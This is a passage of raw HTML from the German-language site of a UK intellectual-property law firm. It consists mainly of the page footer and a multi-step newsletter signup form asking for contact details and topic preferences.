					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-hpprzg" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-hpprzg&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-hpprzg&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-hpprzg-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="h48vLLl_0HxhyMRgloa6OuDOZB4K4tutVTmkFr3yqWC4f60ZWb-FWtjdRE_qFIY_JouXUaHC7wynlypXXYihxQB3zXDHoccz7knFNC3b5xs=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-hpprzg-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hpprzg-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hpprzg-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hpprzg-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hpprzg-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hpprzg-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-hpprzg-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-hpprzg-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-hpprzg-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-hpprzg-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-hpprzg-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-hpprzg-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-hpprzg-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-hpprzg-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" 